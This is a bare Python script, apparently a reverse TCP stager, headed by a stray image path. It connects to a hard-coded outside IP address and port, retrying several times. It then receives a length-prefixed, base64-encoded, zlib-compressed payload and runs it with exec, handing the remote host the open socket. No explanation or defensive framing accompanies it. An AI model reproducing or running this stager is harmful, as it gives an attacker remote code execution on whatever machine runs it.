 import socket,zlib,base64,struct,time
for x in range(10):
    try:
        s=socket.socket(2,socket.SOCK_STREAM)
        s.connect(('5.188.86.146',4334))
        break
    except:
        time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
    d+=s.recv(l-len(d))
exec(zlib.decompress(base64.b64decode(d)),{'s':s})